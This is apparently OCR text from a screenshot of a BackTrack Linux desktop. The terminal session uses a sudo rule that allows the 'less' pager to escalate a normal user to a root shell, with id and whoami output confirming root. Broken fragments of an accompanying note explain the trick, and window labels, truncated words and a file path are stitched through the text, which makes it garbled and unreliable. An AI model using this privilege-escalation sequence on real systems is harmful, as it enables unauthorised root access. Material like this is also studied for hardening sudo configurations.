 Applications Places System
Thu Aug 4, 1:16 AM
*Unsaved Document 1 - gedit
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: /etc
root@bt: ~
root@bt:/etc# su fuck
fuck@bt:/etc$ cd ~/
fuck@bt:~$ sudo less
>>> /etc/sudoers: syntax error near line 17 <<<
>>> /etc/sudoers: syntax error near line 23 <<<
sudo: parse error in /etc/sudoers near line 17
sudo: no valid sudoers sources found, quitting
fuck@bt:~$ sudo less
[sudo] password for fuck:
Missing filename ("less --help" for help)
fuck@bt:~$ id
uid=1001(fuck) gid=1001(fuck) groups=1001(fuck)
fuck@bt:~$ sudo less lol.txt
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# whoami
root
sh-4.1# /bin/bash
root@bt:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bt:~# whoami
root
root@bt:~# ls
<< back |
day.
cess to "less" via SUDO.
executes that AS ROOT. So lets give him a /bin/bash shell as root... /bin/sh is ugly
Plain Text
Tab Width: 8
Ln 17, Col 2
INS
Aggressive Network S...
root@bt: ~
*Unsaved Document 1...